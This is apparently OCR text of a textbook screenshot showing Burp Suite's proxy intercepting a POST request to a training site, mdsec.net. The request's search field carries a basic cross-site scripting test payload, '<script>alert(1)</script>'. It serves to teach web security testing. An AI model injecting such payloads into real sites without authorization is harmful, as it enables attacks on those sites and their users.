 burp suite professional
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://mdsec.net:80 [172.16.50.129]
forward drop intercept is on action
raw params headers hex viewstate
POST /search/11/Default.aspx HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, application/x-shockwave-flash, */*
Referer: http://mdsec.net/search/11/Default.aspx
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; InfoPath.3;
.NET4.0E; FDM; .NET CLR 1.1.4322)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mdsec.net
Content-Length: 153
Proxy-Connection: Keep-Alive
Pragma: no-cache
&SearchTerm=<script>ale
rt(1)</script>&SearchButton=Search&searchtype=1
+ < > 0 matches